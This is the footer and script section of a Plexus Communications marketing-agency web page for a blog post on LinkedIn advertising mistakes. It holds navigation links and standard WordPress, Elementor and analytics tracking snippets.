					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-pop elementor-repeater-item-0cf8454" href="https://www.linkedin.com/in/rob-goddard-2a0aa019/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6c52abaa" data-id="6c52abaa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83378bd elementor-widget elementor-widget-heading" data-id="83378bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Reading</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-63d52107 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="63d52107" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://plexuscommunications.co.uk/the-importance-of-integrated-marketing-in-the-digital-age/">

											<span class="elementor-icon-list-text">IT Channels</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://plexuscommunications.co.uk/it-marketing-agency/">

											<span class="elementor-icon-list-text">IT Marketing Landscape</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://plexuscommunications.co.uk/it-sales-and-business-developmentit/">

											<span class="elementor-icon-list-text">Sales and Business Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://plexuscommunications.co.uk/it-sector-pain-points-and-how-plexus-communications-can-help/">

											<span class="elementor-icon-list-text">IT Sector Pain Points / Solutions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://plexuscommunications.co.uk/the-importance-of-integrated-marketing-in-the-digital-age/">

											<span class="elementor-icon-list-text">Data-Driven Strategies </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://plexuscommunications.co.uk/the-importance-of-integrated-marketing-in-the-digital-age/">

											<span class="elementor-icon-list-text">Importance Of Intergrated Marketing</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2083a50f" data-id="2083a50f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-200c9a06 elementor-widget elementor-widget-heading" data-id="200c9a06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Information</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-185c0404 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="185c0404" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://plexuscommunications.co.uk/outsourced-marketing-team-uk/">

											<span class="elementor-icon-list-text">Outsourced Marketing Team UK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://plexuscommunications.co.uk/about-plexus/">

											<span class="elementor-icon-list-text">About Plexus</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://plexuscommunications.co.uk/unleash-it-reselling-power-with-plexus/">

											<span class="elementor-icon-list-text">For IT Resellers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://plexuscommunications.co.uk/supercharge-your-it-distribution-game-with-plexus/">

											<span class="elementor-icon-list-text">For IT Distributors</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://plexuscommunications.co.uk/uk-vendor-marketing/">

											<span class="elementor-icon-list-text">For IT Vendors</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9b63a01" data-id="9b63a01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8224921 elementor-widget elementor-widget-heading" data-id="8224921" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">The Plexus Post</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9c69a10 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9c69a10" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://plexuscommunications.co.uk/the-plexus-post/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-blog"></i>						</span>
										<span class="elementor-icon-list-text">Read Our Rants</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8428511 elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="8428511" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8428511" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1043"><a href="https://plexuscommunications.co.uk/connecting-it-resellers-with-engaged-end-users-through-paid-linkedin-campaigns-an-article-by-plexus-communications-2/" class="elementor-item" tabindex="-1">Connecting IT Resellers with Engaged End Users through Paid LinkedIn Campaigns – An Article by Plexus Communications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1044"><a href="https://plexuscommunications.co.uk/google-vs-linkedin-ppc-demand-generation/" class="elementor-item" tabindex="-1">Google V’s LinkedIn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1045"><a href="https://plexuscommunications.co.uk/understanding-google-analytics-4-ga4-features-and-benefits/" class="elementor-item" tabindex="-1">Google Analytics 4 – What You Need To Know – Plexus Communications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1046"><a href="https://plexuscommunications.co.uk/total-cost-marketing-team-2022/" class="elementor-item" tabindex="-1">What Is The Total Cost Of A Marketing Team In 2022? – Plexus Communications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1047"><a href="https://plexuscommunications.co.uk/top-5-mistakes-linkedin-advertising/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">The Top 5 Mistakes Companies Make When Using LinkedIn Advertising</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1048"><a href="https://plexuscommunications.co.uk/linkedin-marketing-effectiveness-debunked/" class="elementor-item" tabindex="-1">Did I Hear You Say LinkedIn Marketing Doesn’t Work?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1049"><a href="https://plexuscommunications.co.uk/2020-game-changer-in-marketing/" class="elementor-item" tabindex="-1">Marketing Never Gets Easier, But 2020 Changed The Game. Were You Ready?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1050"><a href="https://plexuscommunications.co.uk/it-channel-strategy-framework/" class="elementor-item" tabindex="-1">The Plexus Channel Strategy Framework </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1051"><a href="https://plexuscommunications.co.uk/building-it-partner-channel-in-land-of-giants/" class="elementor-item" tabindex="-1">Building An IT Partner Channel In A Land Of Giants</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1052"><a href="https://plexuscommunications.co.uk/grow-your-business-without-new-hires/" class="elementor-item" tabindex="-1">How Can You Grow Your Business Without Investing In A Whole Team Of New Hires?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1053"><a href="https://plexuscommunications.co.uk/website-delivered-as-service/" class="elementor-item" tabindex="-1">Why Your Next Website Should Be Delivered As A Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1054"><a href="https://plexuscommunications.co.uk/what-is-360-marketing/" class="elementor-item" tabindex="-1">WHAT IS 360 MARKETING?</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1edc94f6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1edc94f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2b575083" data-id="2b575083" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c86c48d elementor-widget elementor-widget-heading" data-id="2c86c48d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="http://plexuscreatives.com">Copyright © 2023 Plexus Communications, All rights reserved. Website as a service by  Plexus Creatives
</a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2ffe6784" data-id="2ffe6784" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30985c27 elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30985c27" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/privacy-policy">

											<span class="elementor-icon-list-text">Privacy policy</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo --><script>
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/plexuscommunications.co.uk\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/plexuscommunications.co.uk\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Code --><div class='eael-ext-scroll-to-top-wrap scroll-to-top-hide'><span class='eael-ext-scroll-to-top-button'><i class="fas fa-chevron-up"></i></span></div><script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https://plexuscommunications.co.uk/wp-json/wp-statistics/v2/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=947&search_query&page_uri=L3RvcC01LW1pc3Rha2VzLWxpbmtlZGluLWFkdmVydGlzaW5nLw=","keepOnlineRequestUrl":"https://plexuscommunications.co.uk/wp-json/wp-statistics/v2/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=947&search_query&page_uri=L3RvcC01LW1pc3Rha2VzLWxpbmtlZGluLWFkdmVydGlzaW5nLw=","option":{"dntEnabled":"","cacheCompatibility":"1"}};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://plexuscommunications.co.uk/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.7" id="wp-statistics-tracker-js"></script>
<script src="https://plexuscommunications.co.uk/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.2" id="hello-theme-frontend-js"></script>
<script src="https://plexuscommunications.co.uk/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.1.4" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://plexuscommunications.co.uk/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://plexuscommunications.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.1.4" id="ekit-widget-scripts-js"></script>
<script src="https://plexuscommunications.co.uk/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.4" id="smush-lazy-load-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://plexuscommunications.co.uk/wp-admin/admin-ajax.php","nonce":"52a94fa043","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://plexuscommunications.co.uk/top-5-mistakes-linkedin-advertising/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://plexuscommunications.co.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.22" id="eael-general-js"></script>
<script src="https://plexuscommunications.co.uk/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://plexuscommunications.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://plexuscommunications.co.uk/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/scroll-to-top.min.js?ver=5.9.22" id="eael-scroll-to-top-js"></script>
<script src="https://plexuscommunications.co.uk/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.19.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://plexuscommunications.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script src="https://plexuscommunications.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script src="https://plexuscommunications.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://plexuscommunications.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/plexuscommunications.co.uk\/wp-admin\/admin-ajax.php","nonce":"a8181a928d","urls":{"assets":"https:\/\/plexuscommunications.co.uk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/plexuscommunications.co.uk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/plexuscommunications.co.uk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://plexuscommunications.co.uk/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.19.2" id="elementor-pro-frontend-js"></script>
<script src="https://plexuscommunications.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://plexuscommunications.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/plexuscommunications.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":947,"title":"The%20Top%205%20Mistakes%20Companies%20Make%20When%20Using%20LinkedIn%20Advertising%20-%20IT%20Marketing%20Agency%20UK","excerpt":"This blog post explores the top 5 mistakes companies make when using LinkedIn for B2B advertising. It offers insights into optimizing your LinkedIn advertising strategy for better ROI.","featuredImage":"https:\/\/plexuscommunications.co.uk\/wp-content\/uploads\/2023\/10\/Pluexus-communication-10-mistakes-linkedin-business.jpg-1024x575.webp"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://plexuscommunications.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
<script src="https://plexuscommunications.co.uk/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.19.2" id="pro-elements-handlers-js"></script>
<script src="https://plexuscommunications.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.1.4" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://plexuscommunications.co.uk/wp-admin/admin-ajax.php","nonce":"77c6ffa20a"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://plexuscommunications.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.1.4" id="elementskit-elementor-js"></script>
<script src="https://plexuscommunications.co.uk/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.19.2" id="e-sticky-js"></script>
<script src="https://plexuscommunications.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://plexuscommunications.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://plexuscommunications.co.uk/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.8.3" id="wpforms-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://plexuscommunications.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://plexuscommunications.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- Hotjar Tracking Code for https://www.plexuscommunications.plexusdev.co.uk/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3197510,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KGV67XT');</script>
<!-- End Google Tag Manager -->



<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '1733416803608963'); 
fbq('track', 'PageView');
</script>
<noscript>
<img loading="lazy" height="1" width="1" 
src="https://www.facebook.com/tr?id=1733416803608963&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
</body>
</html>


<!-- Page supported by LiteSpeed Cache 6.2.0.1 on 2026-01-24 21:40:39 -->